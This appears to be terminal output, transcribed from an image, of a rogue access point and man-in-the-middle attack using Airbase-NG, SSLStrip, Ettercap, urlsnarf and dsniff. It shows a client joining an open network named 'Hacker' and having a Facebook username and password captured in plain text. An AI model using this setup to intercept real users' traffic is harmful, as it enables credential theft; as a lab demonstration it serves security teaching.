 Airbase-NG
19:17:38 Created tap interface at0
19:17:38 Trying to set MTU on at0 to 1500
19:17:38 Trying to set MTU on mon0 to 1800
19:17:38 Access Point with BSSID 00:C0:CA:32:59:B0 started.
19:18:55 Client 1C:65:9D:EE:05:C6 associated (unencrypted) to ESSID: "Hacker"
DMESG
at0
Oct 18 19:18:56 bt dhcpd: DHCPACK on 10.0.0.101 to 1c:65:9d:ee:05:c6 (Amy-PC) via at0
Oct 18 19:18:59 bt dhcpd: DHCPINFORM from 10.0.0.101 via at0
Oct 18 19:18:59 bt dhcpd: DHCPACK to 10.0.0.101 (1c:65:9d:ee:05:c6) via at0
Oct 18 19:19:26 bt dhcpd: DHCPREQUEST for 10.0.0.101 from 1c:65:9d:ee:05:c6 (Amy-PC) via at0
Oct 18 19:19:26 bt dhcpd: DHCPACK on 10.0.0.101 to 1c:65:9d:ee:05:c6 (Amy-PC) via at0
SSLStrip
File "/pentest/web/sslstrip/sslstrip/ServerConnection.py", line 154, in shutdown
self.client.finish()
File "/usr/lib/python2.6/dist-packages/twisted/web/http.py", line 900, in finish
"Request.finish called on a request after its connection was lost; "
exceptions.RuntimeError: Request.finish called on a request after its connection was lost; use Reque
st.notifyFinish to keep track of this.
Ettercap
DHCP: [1C:65:9D:EE:05:C6] REQUEST 10.0.0.101
DHCP: [10.0.0.1] ACK : 10.0.0.101 255.255.255.0 GW 10.0.0.1 DNS 8.8.8.8
DHCP: [10.0.0.1] ACK : 0.0.0.0 255.255.255.0 GW 10.0.0.1 DNS 8.8.8.8
DHCP: [1C:65:9D:EE:05:C6] REQUEST 10.0.0.101
DHCP: [10.0.0.1] ACK : 10.0.0.101 255.255.255.0 GW 10.0.0.1 DNS 8.8.8.8
HTTP : 69.171.224.13:80 -> USER: ohnoes PASS: Ihasbeenhacked INFO: http://www.facebook.com/
URL Snarf
10.0.0.101 - - [18/Oct/2011:19:20:58 -0400] "GET http://a4.espncdn.com/prod/assets/carousel_arrow_se
lected.png HTTP/1.1" - - "http://espn.go.com/" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; W
OW64; Trident/5.0)"
10.0.0.101 - - [18/Oct/2011:19:20:58 -0400] "GET http://a2.espncdn.com/prod/assets/tabs-A-sprite.png
HTTP/1.1" - - "http://espn.go.com/" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trid
ent/5.0)"
Dsniff
dsniff: listening on at0